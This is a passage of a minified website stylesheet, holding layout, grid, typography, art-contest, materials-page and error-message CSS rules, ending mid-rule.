.grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap}.static-page .grid>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.static-page .grid div{padding:10px 10px 0;flex-basis:12.5%}.static-page .grid div .swatch{width:100%;padding-top:100%;height:0}.static-page .grid div .swatch.outline{border:1px solid #000}@media only screen and (max-width:1199px){.static-page .grid div{margin:1%;flex-basis:12.2857142857%}}@media only screen and (max-width:991px){.static-page .grid div{margin:1%;flex-basis:18%}}@media only screen and (max-width:767px){.static-page .grid div{margin:1%;flex-basis:31.3333333333%}}.static-page .grid div .sub-title{display:block;font-weight:lighter;text-align:center}.static-page img{max-width:100%;width:100%;height:auto}@media only screen and (min-width:768px){.static-page img.instruction-steps{position:relative;top:30px}}.static-page .static-page-content h1{margin-top:0}.static-page .materials-overview-container{text-align:center}.static-page .materials-overview-container img{width:20%;padding-bottom:20px}.static-page .materials-overview-container .materials-overview-text-container{text-align:left}@media screen and (max-width: 991px){.static-page .logo-container{display:none}}.static-page .hr-materials{margin-bottom:20px;margin-top:20px}.static-page .static-page-links{text-align:center}.static-page .static-page-links h2,.static-page .static-page-links #blog-list h2 a,#blog-list h2 .static-page .static-page-links a,.static-page .static-page-links #blog-item h2 a,#blog-item h2 .static-page .static-page-links a{margin-bottom:0}.static-page .static-page-links h3{margin-top:0}.static-page .videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin-bottom:40px}.static-page .videoWrapper iframe{position:absolute;top:0;left:0;max-width:100%;max-height:100%}.static-page .collapse-mobile{display:none}.static-page .collapse-desktop{margin-top:50px}.static-page .installation-sidebar{list-style-type:none;padding-left:0}.static-page .installation-sidebar li{border:2px solid #000;background-color:#fff;color:#000;text-transform:uppercase;text-align:center;margin-bottom:10px;font-weight:bold;padding:0}.static-page .installation-sidebar li:hover{cursor:pointer}.static-page .installation-sidebar li a{display:block;color:#000;padding-top:10px;padding-bottom:10px;width:100%}.static-page .installation-sidebar li.active{color:#fff;background-color:#000}.static-page .installation-sidebar li i.fa.fa-file-pdf-o{font-size:1.6rem;margin-right:15px}.static-page .installation-sidebar li:last-of-type{margin-bottom:50px}.static-page .installation-sidebar li.selected-instruction{background-color:#000;color:#fff}.static-page .installation-sidebar li.selected-instruction a{color:#fff}.static-page .static-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap}.static-page .static-links>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.static-page .static-links i{color:#ccc;font-size:96px}.static-page .static-links-item{-webkit-flex-basis:100%;-ms-flex-preferred-size:90%;flex-basis:100%;margin-top:2rem;text-align:center}.InternetExplorer .static-page .static-links-item{flex-basis:90%}@media only screen and (max-width:991px){.static-page .col-sm-4,.static-page .col-sm-8{width:100%}}.static-page .collapse-desktop{display:block}.static-page .collapse-mobile{display:none}@media only screen and (min-width:992px){.static-page .collapse-desktop{display:none}.static-page .collapse-mobile{display:block}}@media only screen and (min-width: 550px){.static-page .static-links-item{-webkit-flex-basis:125px;-ms-flex-preferred-size:125px;flex-basis:125px;margin-top:0}.static-page .static-links-item p{margin-bottom:0}}.static-page.colors{padding-top:20px}#fonts{padding:0 !important}#fonts h1{margin:20px 0 25px 0}#fonts #font-list{display:flex;flex-direction:row;flex-wrap:wrap}#fonts #font-container{margin-bottom:20px}#fonts #font-container .detail{display:none}#fonts #font-container i.fa-minus{display:none}#fonts #font-container.open i.fa-minus{display:unset}#fonts #font-container.open i.fa-plus{display:none}#fonts #font-container.open .detail{display:block}#fonts .see-font-detail{float:right;color:#5e5e5e;font-size:1.2rem;margin-top:10px}#fonts .font-header{font-size:3rem;margin:11px;position:relative;cursor:pointer}#fonts .font-header:hover{text-decoration:underline}#fonts hr{margin:0 0 8px 0}#fonts .detail-header{font-size:1.7rem;color:#313131;text-transform:uppercase;font-weight:100}#fonts .detail-example{font-size:1.6rem;margin-bottom:18px}#fonts p{margin-bottom:70px}#fonts .detail{display:none}@media(max-width: 768px){#fonts .font-header{font-size:2rem}#fonts .see-font-detail{top:10px}}.instructions iframe{max-width:100%;max-height:100%}.no-padd-imp{padding:0 !important}@media(min-width: 992px){.padd-right{padding-right:15px}}.static-political .tools p{text-align:left;margin-bottom:15px}.static-political .no-padd-side{padding-left:0 !important;padding-right:0 !important}.static-political .categories-political p{font-weight:600;text-transform:uppercase;color:#000;font-size:.9rem;text-align:center}.static-political .categories-political img{margin-bottom:10px !important}.category-banner{background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.art-contest .art-contest-form{margin-bottom:30px}.art-contest .art-contest-form p{color:#fff}.art-contest .art-contest-container{margin-top:30px;display:inline-block}.art-contest .no-current-contest{text-align:center;padding-top:50px}.art-contest .no-current-contest h2,.art-contest .no-current-contest #blog-list h2 a,#blog-list h2 .art-contest .no-current-contest a,.art-contest .no-current-contest #blog-item h2 a,#blog-item h2 .art-contest .no-current-contest a{font-style:italic;font-weight:normal}.art-contest .no-current-contest img{max-width:200px;margin-bottom:15px}.art-contest .art-contest-description{margin-top:26px}@media screen and (min-width: 1024px){.art-contest .art-contest-description{padding:0px 20px 0px 0px}}@media screen and (min-width: 1024px){.art-contest .art-contest-form-container{padding:15px;margin-bottom:30px}.art-contest .art-contest-form-container form{width:100% !important}.art-contest .art-contest-form-container form input{padding:3px}}.art-contest .art-contest-submit-form{padding:15px}.art-contest .art-contest-submit-form .form-group label,.art-contest .art-contest-submit-form .form-group input:not([type=checkbox]){width:100%}.art-contest .art-contest-submit-form .form-group input:not([type=checkbox]){padding:4px}.art-contest .art-contest-submit-form .checkbox-group span{display:block;width:100%;float:left}.art-contest .art-contest-submit-form .checkbox-group .checkbox-label{width:unset;padding-left:5px;font-weight:normal}.art-contest .past-contests label{font-size:1.5rem;text-align:center;display:inline-block;width:100%;float:left;padding-left:30px;padding-right:30px;margin-top:15px;color:#000;cursor:pointer}.art-contest .past-contests span{display:inline-block;width:100%;float:left;color:#a9a9a9;font-size:1.2rem;text-align:center;padding-left:30px;padding-right:30px;margin-top:10px}.art-contest .featured-contest{margin-bottom:30px}.art-contest .featured-contest p{margin-top:15px}.art-contest .contest-submissions{margin-bottom:75px;grid-row-gap:60px}@media screen and (max-width: 991px){.art-contest .contest-submissions{grid-row-gap:30px}}.art-contest .contest-submissions img{height:200px;width:100%;object-fit:scale-down}.art-contest .contest-submissions .contest-submissions-winners img{height:350px}.art-contest .contest-submissions .submissions-info{display:inline-block;float:left;width:100%}.art-contest .contest-submissions .submissions-info label,.art-contest .contest-submissions .submissions-info span{display:inline-block;width:100%;float:left;text-align:center;font-size:1.7rem}.art-contest .contest-submissions .submissions-info span{font-size:1.6rem}.art-contest .contest-submissions .contest-submissions-winners .submissions-info label{font-size:1.8rem}.art-contest .contest-submissions .contest-submissions-winners .submissions-info span{font-size:1.7rem}.art-contest .entry-acceptance-date{font-size:1.2rem;color:#727272;display:inline-block;float:left;width:100%;margin-bottom:10px;text-transform:uppercase}.static-page.materials{padding:30px 0 90px !important}.static-page.materials h1+p{margin-top:2rem}.static-page.materials .materials-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.static-page.materials .materials-row>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.static-page.materials .materials-row .material{float:left;padding:10px;width:100%}@media only screen and (min-width:992px){.static-page.materials .materials-row .material{width:33.3333333333%}}.static-page.materials .materials-row .material .material-img{width:100%}.static-page.materials .materials-row .material img{max-width:100%;height:auto}.static-page.materials .materials-row .material h3{margin-top:10px;font-size:1.35rem;font-weight:bold;text-transform:none}.static-page.materials .materials-row .material a{color:#000}.static-page.materials .types-of-materials{margin-top:25px}.static-page.material>.row{padding:30px 0 90px !important}.static-page.material h1{margin-bottom:1rem}.static-page.material h2,.static-page.material #blog-list h2 a,#blog-list h2 .static-page.material a,.static-page.material #blog-item h2 a,#blog-item h2 .static-page.material a{line-height:1}.static-page.material .material{margin-top:10px}.responsive-grid{display:grid;grid-template-columns:repeat(12, 1fr);grid-gap:15px;width:100%}@media(max-width: 991px){.responsive-grid{padding-left:15px;padding-right:15px}}.responsive-grid .gc-xs-1{grid-column:span 1}.responsive-grid .gc-xs-2{grid-column:span 2}.responsive-grid .gc-xs-3{grid-column:span 3}.responsive-grid .gc-xs-4{grid-column:span 4}.responsive-grid .gc-xs-5{grid-column:span 5}.responsive-grid .gc-xs-6{grid-column:span 6}.responsive-grid .gc-xs-7{grid-column:span 7}.responsive-grid .gc-xs-8{grid-column:span 8}.responsive-grid .gc-xs-9{grid-column:span 9}.responsive-grid .gc-xs-10{grid-column:span 10}.responsive-grid .gc-xs-11{grid-column:span 11}.responsive-grid .gc-xs-12{grid-column:span 12}@media(min-width: 768px){.responsive-grid .gc-sm-1{grid-column:span 1}.responsive-grid .gc-sm-2{grid-column:span 2}.responsive-grid .gc-sm-3{grid-column:span 3}.responsive-grid .gc-sm-4{grid-column:span 4}.responsive-grid .gc-sm-5{grid-column:span 5}.responsive-grid .gc-sm-6{grid-column:span 6}.responsive-grid .gc-sm-7{grid-column:span 7}.responsive-grid .gc-sm-8{grid-column:span 8}.responsive-grid .gc-sm-9{grid-column:span 9}.responsive-grid .gc-sm-10{grid-column:span 10}.responsive-grid .gc-sm-11{grid-column:span 11}.responsive-grid .gc-sm-12{grid-column:span 12}}@media(min-width: 992px){.responsive-grid .gc-md-1{grid-column:span 1}.responsive-grid .gc-md-2{grid-column:span 2}.responsive-grid .gc-md-3{grid-column:span 3}.responsive-grid .gc-md-4{grid-column:span 4}.responsive-grid .gc-md-5{grid-column:span 5}.responsive-grid .gc-md-6{grid-column:span 6}.responsive-grid .gc-md-7{grid-column:span 7}.responsive-grid .gc-md-8{grid-column:span 8}.responsive-grid .gc-md-9{grid-column:span 9}.responsive-grid .gc-md-10{grid-column:span 10}.responsive-grid .gc-md-11{grid-column:span 11}.responsive-grid .gc-md-12{grid-column:span 12}}@media(min-width: 1200px){.responsive-grid .gc-lg-1{grid-column:span 1}.responsive-grid .gc-lg-2{grid-column:span 2}.responsive-grid .gc-lg-3{grid-column:span 3}.responsive-grid .gc-lg-4{grid-column:span 4}.responsive-grid .gc-lg-5{grid-column:span 5}.responsive-grid .gc-lg-6{grid-column:span 6}.responsive-grid .gc-lg-7{grid-column:span 7}.responsive-grid .gc-lg-8{grid-column:span 8}.responsive-grid .gc-lg-9{grid-column:span 9}.responsive-grid .gc-lg-10{grid-column:span 10}.responsive-grid .gc-lg-11{grid-column:span 11}.responsive-grid .gc-lg-12{grid-column:span 12}}.responsive-grid.thin-grid{grid-gap:7.5px}.responsive-grid-5{display:grid;grid-template-columns:repeat(5, 1fr);grid-gap:15px;width:100%}@media(max-width: 991px){.responsive-grid-5{padding-left:15px;padding-right:15px}}.responsive-grid-5 .gc-xs-1{grid-column:span 1}.responsive-grid-5 .gc-xs-2{grid-column:span 2}.responsive-grid-5 .gc-xs-3{grid-column:span 3}.responsive-grid-5 .gc-xs-4{grid-column:span 4}.responsive-grid-5 .gc-xs-5{grid-column:span 5}@media(min-width: 768px){.responsive-grid-5 .gc-sm-1{grid-column:span 1}.responsive-grid-5 .gc-sm-2{grid-column:span 2}.responsive-grid-5 .gc-sm-3{grid-column:span 3}.responsive-grid-5 .gc-sm-4{grid-column:span 4}.responsive-grid-5 .gc-sm-5{grid-column:span 5}}@media(min-width: 992px){.responsive-grid-5 .gc-md-1{grid-column:span 1}.responsive-grid-5 .gc-md-2{grid-column:span 2}.responsive-grid-5 .gc-md-3{grid-column:span 3}.responsive-grid-5 .gc-md-4{grid-column:span 4}.responsive-grid-5 .gc-md-5{grid-column:span 5}}@media(min-width: 1200px){.responsive-grid-5 .gc-lg-1{grid-column:span 1}.responsive-grid-5 .gc-lg-2{grid-column:span 2}.responsive-grid-5 .gc-lg-3{grid-column:span 3}.responsive-grid-5 .gc-lg-4{grid-column:span 4}.responsive-grid-5 .gc-lg-5{grid-column:span 5}}@media(min-width: 1200px){.responsive-grid-lg-5{display:grid;grid-template-columns:repeat(5, 1fr);grid-gap:15px;width:100%}}@media(min-width: 1200px)and (max-width: 991px){.responsive-grid-lg-5{padding-left:15px;padding-right:15px}}@media(min-width: 1200px){.responsive-grid-lg-5 .gc-xs-1{grid-column:span 1}.responsive-grid-lg-5 .gc-xs-2{grid-column:span 2}.responsive-grid-lg-5 .gc-xs-3{grid-column:span 3}.responsive-grid-lg-5 .gc-xs-4{grid-column:span 4}.responsive-grid-lg-5 .gc-xs-5{grid-column:span 5}}@media(min-width: 1200px)and (min-width: 768px){.responsive-grid-lg-5 .gc-sm-1{grid-column:span 1}.responsive-grid-lg-5 .gc-sm-2{grid-column:span 2}.responsive-grid-lg-5 .gc-sm-3{grid-column:span 3}.responsive-grid-lg-5 .gc-sm-4{grid-column:span 4}.responsive-grid-lg-5 .gc-sm-5{grid-column:span 5}}@media(min-width: 1200px)and (min-width: 992px){.responsive-grid-lg-5 .gc-md-1{grid-column:span 1}.responsive-grid-lg-5 .gc-md-2{grid-column:span 2}.responsive-grid-lg-5 .gc-md-3{grid-column:span 3}.responsive-grid-lg-5 .gc-md-4{grid-column:span 4}.responsive-grid-lg-5 .gc-md-5{grid-column:span 5}}@media(min-width: 1200px)and (min-width: 1200px){.responsive-grid-lg-5 .gc-lg-1{grid-column:span 1}.responsive-grid-lg-5 .gc-lg-2{grid-column:span 2}.responsive-grid-lg-5 .gc-lg-3{grid-column:span 3}.responsive-grid-lg-5 .gc-lg-4{grid-column:span 4}.responsive-grid-lg-5 .gc-lg-5{grid-column:span 5}}@media(min-width: 992px)and (max-width: 1199px){.responsive-grid-md-5{display:grid;grid-template-columns:repeat(5, 1fr);grid-gap:15px;width:100%}}@media(min-width: 992px)and (max-width: 1199px)and (max-width: 991px){.responsive-grid-md-5{padding-left:15px;padding-right:15px}}@media(min-width: 992px)and (max-width: 1199px){.responsive-grid-md-5 .gc-xs-1{grid-column:span 1}.responsive-grid-md-5 .gc-xs-2{grid-column:span 2}.responsive-grid-md-5 .gc-xs-3{grid-column:span 3}.responsive-grid-md-5 .gc-xs-4{grid-column:span 4}.responsive-grid-md-5 .gc-xs-5{grid-column:span 5}}@media(min-width: 992px)and (max-width: 1199px)and (min-width: 768px){.responsive-grid-md-5 .gc-sm-1{grid-column:span 1}.responsive-grid-md-5 .gc-sm-2{grid-column:span 2}.responsive-grid-md-5 .gc-sm-3{grid-column:span 3}.responsive-grid-md-5 .gc-sm-4{grid-column:span 4}.responsive-grid-md-5 .gc-sm-5{grid-column:span 5}}@media(min-width: 992px)and (max-width: 1199px)and (min-width: 992px){.responsive-grid-md-5 .gc-md-1{grid-column:span 1}.responsive-grid-md-5 .gc-md-2{grid-column:span 2}.responsive-grid-md-5 .gc-md-3{grid-column:span 3}.responsive-grid-md-5 .gc-md-4{grid-column:span 4}.responsive-grid-md-5 .gc-md-5{grid-column:span 5}}@media(min-width: 992px)and (max-width: 1199px)and (min-width: 1200px){.responsive-grid-md-5 .gc-lg-1{grid-column:span 1}.responsive-grid-md-5 .gc-lg-2{grid-column:span 2}.responsive-grid-md-5 .gc-lg-3{grid-column:span 3}.responsive-grid-md-5 .gc-lg-4{grid-column:span 4}.responsive-grid-md-5 .gc-lg-5{grid-column:span 5}}@media(min-width: 768px)and (max-width: 991px){.responsive-grid-sm-5{display:grid;grid-template-columns:repeat(5, 1fr);grid-gap:15px;width:100%}}@media(min-width: 768px)and (max-width: 991px)and (max-width: 991px){.responsive-grid-sm-5{padding-left:15px;padding-right:15px}}@media(min-width: 768px)and (max-width: 991px){.responsive-grid-sm-5 .gc-xs-1{grid-column:span 1}.responsive-grid-sm-5 .gc-xs-2{grid-column:span 2}.responsive-grid-sm-5 .gc-xs-3{grid-column:span 3}.responsive-grid-sm-5 .gc-xs-4{grid-column:span 4}.responsive-grid-sm-5 .gc-xs-5{grid-column:span 5}}@media(min-width: 768px)and (max-width: 991px)and (min-width: 768px){.responsive-grid-sm-5 .gc-sm-1{grid-column:span 1}.responsive-grid-sm-5 .gc-sm-2{grid-column:span 2}.responsive-grid-sm-5 .gc-sm-3{grid-column:span 3}.responsive-grid-sm-5 .gc-sm-4{grid-column:span 4}.responsive-grid-sm-5 .gc-sm-5{grid-column:span 5}}@media(min-width: 768px)and (max-width: 991px)and (min-width: 992px){.responsive-grid-sm-5 .gc-md-1{grid-column:span 1}.responsive-grid-sm-5 .gc-md-2{grid-column:span 2}.responsive-grid-sm-5 .gc-md-3{grid-column:span 3}.responsive-grid-sm-5 .gc-md-4{grid-column:span 4}.responsive-grid-sm-5 .gc-md-5{grid-column:span 5}}@media(min-width: 768px)and (max-width: 991px)and (min-width: 1200px){.responsive-grid-sm-5 .gc-lg-1{grid-column:span 1}.responsive-grid-sm-5 .gc-lg-2{grid-column:span 2}.responsive-grid-sm-5 .gc-lg-3{grid-column:span 3}.responsive-grid-sm-5 .gc-lg-4{grid-column:span 4}.responsive-grid-sm-5 .gc-lg-5{grid-column:span 5}}@media(max-width: 767px){.responsive-grid-xs-5{display:grid;grid-template-columns:repeat(5, 1fr);grid-gap:15px;width:100%}}@media(max-width: 767px)and (max-width: 991px){.responsive-grid-xs-5{padding-left:15px;padding-right:15px}}@media(max-width: 767px){.responsive-grid-xs-5 .gc-xs-1{grid-column:span 1}.responsive-grid-xs-5 .gc-xs-2{grid-column:span 2}.responsive-grid-xs-5 .gc-xs-3{grid-column:span 3}.responsive-grid-xs-5 .gc-xs-4{grid-column:span 4}.responsive-grid-xs-5 .gc-xs-5{grid-column:span 5}}@media(max-width: 767px)and (min-width: 768px){.responsive-grid-xs-5 .gc-sm-1{grid-column:span 1}.responsive-grid-xs-5 .gc-sm-2{grid-column:span 2}.responsive-grid-xs-5 .gc-sm-3{grid-column:span 3}.responsive-grid-xs-5 .gc-sm-4{grid-column:span 4}.responsive-grid-xs-5 .gc-sm-5{grid-column:span 5}}@media(max-width: 767px)and (min-width: 992px){.responsive-grid-xs-5 .gc-md-1{grid-column:span 1}.responsive-grid-xs-5 .gc-md-2{grid-column:span 2}.responsive-grid-xs-5 .gc-md-3{grid-column:span 3}.responsive-grid-xs-5 .gc-md-4{grid-column:span 4}.responsive-grid-xs-5 .gc-md-5{grid-column:span 5}}@media(max-width: 767px)and (min-width: 1200px){.responsive-grid-xs-5 .gc-lg-1{grid-column:span 1}.responsive-grid-xs-5 .gc-lg-2{grid-column:span 2}.responsive-grid-xs-5 .gc-lg-3{grid-column:span 3}.responsive-grid-xs-5 .gc-lg-4{grid-column:span 4}.responsive-grid-xs-5 .gc-lg-5{grid-column:span 5}}body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-family:"Lato",sans-serif;min-height:100vh;overflow-x:hidden}body>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}body>main{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}body>main .container-fluid:first-child>.row:first-child{padding-top:10px}@media only screen and (max-width:767px){body>main .container-fluid:first-child>.row:first-child{margin:0}}main{overflow-x:hidden}.container,.container-col,.container-fluid{border:none}@media screen and (min-width: 768px){.container,.container-col,.container-fluid{padding-left:0;padding-right:0}}.container-col{padding-left:0;padding-right:0}@media only screen and (max-width:767px){.container-col.full{padding-left:0;padding-right:0}}@media only screen and (min-width:768px){.container-col{width:780px}}@media only screen and (min-width:992px){.container-col{width:1000px}}@media only screen and (min-width:1200px){.container-col{width:1200px}}.container-col>.row{margin-left:0;margin-right:0;background-color:#fff;padding:100px 0 90px}.container-col>.row:first-of-type{padding-top:25px}.container-col>.row:nth-child(even){background-color:#f5f5f5}.container .container-col,.container-col .container-col{width:100%}@media only screen and (min-width:768px){.container .container-col,.container-col .container-col{max-width:780px}}@media only screen and (min-width:992px){.container .container-col,.container-col .container-col{max-width:1000px}}@media only screen and (min-width:1200px){.container .container-col,.container-col .container-col{max-width:1200px}}main.app>.container-fluid{background-color:#fff}main.app>.container-fluid>.row{padding:100px 0 90px 0}main.app>.container-fluid:not(.spaced)>.row:first-of-type{padding-top:15px}@media only screen and (max-width:767px){main.app>.container-fluid.full{padding-left:0;padding-right:0}main.app>.container-fluid>.row{padding:75px 0 65px}main.app>.container-fluid>.row:first-of-type{margin-top:0}}main.app>.container-fluid>.row:nth-child(even){background-color:#f5f5f5}main.app>.container-fluid>.row:nth-child(odd){background-color:#fff}main.app>.container-fluid.odd>.row:nth-child(even){background-color:#fff !important}main.app>.container-fluid.odd>.row:nth-child(odd){background-color:#f5f5f5 !important}main.app>.container-fluid .content{padding-left:0;padding-right:0}main.app>.container-fluid .content>.row{background-color:#fff;padding:100px 0 90px}main.app>.container-fluid .content>.row:first-of-type{padding-top:25px}main.app>.container-fluid .content>.row:nth-child(even){background-color:#f5f5f5}@media only screen and (min-width:768px){.container-small{width:680px}}@media only screen and (min-width:992px){.container-small{width:700px}}@media only screen and (min-width:1200px){.container-small{width:950px}}.container.main,.container-fluid.main,.container-col.main{padding-top:10px}.container.top-block,.container-fluid.top-block,.container-col.top-block{margin-bottom:25px}.error{outline-color:#b01000;background-color:#ffebed}.error-list{margin-top:4px;margin-bottom:4px}.error-list .errors{padding:8px;color:#000}.error-list .errors div{color:#000}.error-list.warning .errors{background-color:#fffff1 !important;outline-color:#baa601 !important}.error-list-yield ul{outline-color:#baa601 !important;background-color:#fffff1 !important}.setup-error-box{border:2px solid #b01000;padding:15px;margin-bottom:0px}.setup-error-box-yield{border:2px solid #baa601;padding:15px;margin-bottom:0px}.yield-error{background-color:#fffff1;outline-color:#baa601}.error,.yield-error{outline-width:2pt;outline-style:solid;padding:10px}.yield-error{padding:5px}.error-list,.notifications{padding:0;margin:0 0 2px;list-style:none;display:table;width:100%}.error-list .success,.error-list .errors,.notifications .success,.notifications .errors{outline-width:2pt;outline-style:solid;padding:10px}.error-list .success,.notifications .success{background-color:#dfffc5;outline-color:#30b000}.error-list .success .fa,.notifications .success .fa{color:#30b000;font-size:130%}.error-list .errors,.notifications .errors{background-color:#ffebed;outline-color:#b01000}.error-list .errors .fa,.notifications .errors .fa{color:#b01000;font-size:130%}.block{display:block}.flex-end{display:flex;justify-content:flex-end}.inline-block{display:inline-block !important}.strong{font-weight:bold}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.padd-15{padding:15px !important}@media only screen and (max-width:767px){.padd-xs{padding-left:15px !important;padding-right:15px !important}}@media only screen and (max-width:1199px){.padd-top-md{padding-top:15px !important}}.padd-right{padding-right:15px !important}.no-padd{padding-left:0 !important;padding-right:0 !important}.no-padd-l{padding-left:0 !important}.no-padd-bttm{padding-bottom:0 !important}.no-padd-r{padding-right:0 !important}@media only screen and (max-width:767px){.no-padd-xs{padding-left:0 !important;padding-right:0 !important}}@media only screen and (max-width:991px){.no-padd-sm{padding-left:0 !important;padding-right:0 !important}}.margin-top{margin-top:15px}.margin-top-0{margin-top:0}.margin-top-15{margin-top:15px !important}.margin-top-30{margin-top:15px !important}.margin-right-10{margin-right:10px}.margin-bttm{margin-bottom:15px}.margin-bttm-0{margin-bottom:0 !important}.margin-bttm-5{margin-bottom:5px}.margin-bttm-30{margin-bottom:30px}.margin-bttm-50{margin-bottom:50px}.full-width{width:100%}.half-width{width:50%}.third-width{width:33.3%}b.full-width,b.half-width,b.third-width{display:inline-block}.left{float:left}.right{float:right}*[disabled]{pointer-events:none}*[ng-click]:hover{cursor:pointer}a:hover{cursor:pointer}.clickable:hover{cursor:pointer}.colored-link{color:#1a75bd}.colored-link:hover{color:#4caf50}input[disabled]{background-color:#f7f7f7}.row.buffer{margin-top:20px;margin-bottom:20px}.col-full{padding-left:0;padding-right:0}.col-full-left{padding-left:0}.col-full-right{padding-right:0}@media screen and (min-width: 768px){.col-full-right-sm-up{padding-right:0}}@media screen and (min-width: 992px){.col-full-right-md-up{padding-right:0}}@media screen and (min-width: 768px){.col-full-left-sm-up{padding-left:0}}@media screen and (min-width: 992px){.col-full-left-md-up{padding-left:0}}@media screen and (max-width: 991px){.col-full-sm{padding-left:0;padding-right:0}}@media screen and (max-width: 767px){.col-xs-full-right{padding-right:0}}@media screen and (max-width: 991px){.col-sm-full-right{padding-right:0}}@media screen and (max-width: 1199px){.col-md-full-right{padding-right:0}}@media screen and (min-width: 1199px){.col-lg-full-right{padding-right:0}}@media screen and (max-width: 767px){.col-xs-full-left{padding-right:0}}@media screen and (max-width: 991px){.col-sm-full-left{padding-right:0}}@media screen and (max-width: 1199px){.col-md-full-left{padding-right:0}}@media screen and (min-width: 1199px){.col-lg-full-left{padding-right:0}}.col-half>div:first-child{padding-left:0;padding-right:7.5px}.col-half>div:nth-child(2){padding-left:7.5px;padding-right:0}hr.full-width{width:100%}@media screen and (max-width: 767px){.col-xs-full{padding-left:0;padding-right:0;float:left}}@media screen and (max-width: 991px){.col-sm-full{padding-left:0;padding-right:0;float:left}}@media screen and (max-width: 1199px){.col-md-full{padding-left:0;padding-right:0;float:left}}.col-lg-full{padding-left:0;padding-right:0;float:left}.col-num-7{width:14.2857142857%}.row.flex-grid{margin:0}.has-error{line-height:initial}.thumbnail{background-color:rgba(0,0,0,0) !important}.error-margin-top ul{margin-top:20px}.edit-btn{background-color:#b3b3b3 !important;text-transform:uppercase}.secondary-info{color:#666}.order-by{top:5px;position:relative}.discount-text{color:#337ab7}.discount-text-background{background-color:#eff6ff;padding:10px;text-align:center;margin-bottom:5px;font-size:1.5rem}@media screen and (max-width: 767px){.discount-text-background{margin-bottom:20px}}.flex-input-group,.locked-flex-input-group,.fixed-flex-input-group{display:flex;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch}.flex-input-group input,.locked-flex-input-group input,.fixed-flex-input-group input,.flex-input-group .input-group,.locked-flex-input-group .input-group,.fixed-flex-input-group .input-group{float:left;width:auto;min-width:80%}.flex-input-group input.auto,.locked-flex-input-group input.auto,.fixed-flex-input-group input.auto,.flex-input-group .input-group.auto,.locked-flex-input-group .input-group.auto,.fixed-flex-input-group .input-group.auto{min-width:unset}.flex-input-group a,.locked-flex-input-group a,.fixed-flex-input-group a,.flex-input-group button,.locked-flex-input-group button,.fixed-flex-input-group button{float:left;border-top-left-radius:0;border-bottom-left-radius:0}.flex-input-group a.middle,.locked-flex-input-group a.middle,.fixed-flex-input-group a.middle,.flex-input-group button.middle,.locked-flex-input-group button.middle,.fixed-flex-input-group button.middle{border-top-right-radius:0;border-bottom-right-radius:0}.fixed-flex-input-group input,.fixed-flex-input-group .input-group,.fixed-flex-input-group .dropdown{width:calc(100% - 65px);min-width:50%}.fixed-flex-input-group>a,.fixed-flex-input-group>button,.fixed-flex-input-group>a.btn,.fixed-flex-input-group>button.btn,.fixed-flex-input-group>a.btn-ghost,.edit-file-options .fixed-flex-input-group>a.btn-fill,.fixed-flex-input-group>button.btn-ghost,.edit-file-options .fixed-flex-input-group>button.btn-fill{width:60px;min-width:60px;text-align:center;height:34px;padding:8px 0 !important;font-size:.75rem;margin-left:5px}.locked-flex-input-group input{width:calc(100% - 40px);min-width:unset}.locked-flex-input-group a,.locked-flex-input-group button{width:40px}.white *{color:#fff}ul.gallery-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;list-style:none;padding-left:0;padding-right:0;margin-bottom:50px}@media screen and (max-width: 767px){ul.gallery-grid{display:inline-block;width:100%;margin-top:30px;margin-bottom:0}}.flat-list{list-style:none;padding:0}.title{font-size:150%;margin-bottom:20px}@media screen and (max-height: 767px){.description{padding:0 20px}.custom-category{padding:50px 0 25px 0 !important}}@media screen{.hidden-screen{display:none}}h4{margin-top:20px}h4 a{color:#323232}label{margin-bottom:0}.pull-center{display:flex;justify-content:center}@media screen and (max-width: 767px){.pull-right-xs{float:right}.pull-center-xs{display:flex;justify-content:center}}@media screen and (min-width: 768px){.pull-right-sm{float:right}.pull-center-sm{display:flex;justify-content:center}}@media screen and (min-width: 992px){.pull-right-md{float:right}.pull-center-md{display:flex;justify-content:center}}@media screen and (min-width: 1200px){.pull-right-lg{float:right}.pull-center-lg{display:flex;justify-content:center}}.ng-cloak{display:none 